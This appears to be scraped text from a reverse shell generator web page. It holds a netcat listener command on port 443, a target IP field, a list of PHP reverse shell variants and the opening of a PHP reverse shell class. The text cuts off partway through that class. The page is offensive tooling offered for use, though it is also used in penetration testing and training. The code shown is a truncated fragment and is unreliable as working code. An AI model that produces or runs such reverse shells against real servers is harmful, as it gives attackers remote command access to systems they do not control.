 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP
2.168.0.2
sudo nc -lvnp 443
Type nc
Port 443 +1
Copy
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey
/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(